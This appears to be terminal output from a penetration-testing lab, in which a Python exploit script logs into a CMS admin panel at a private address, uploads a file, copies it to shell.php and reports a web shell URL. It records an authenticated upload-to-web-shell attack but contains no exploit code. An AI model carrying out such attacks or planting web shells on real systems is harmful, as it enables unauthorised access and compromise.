 coyote@kali:~/oscplab/exploits/web$ python reverse.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:1006: InsecureRequestWarning: Unverified HTTPS request i
s being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/ad
vanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] Authenticated successfully with the supplied credentials
[+] String that is being split: https://192.168.216.44/admin?_sk_=bd6e9629f8d0644ac81
[*] Attempting to upload cmsmsrce.txt...
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:1006: InsecureRequestWarning: Unverified HTTPS request i
s being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/ad
vanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:1006: InsecureRequestWarning: Unverified HTTPS request i
s being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/ad
vanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: https://192.168.216.44/uploads/shell.php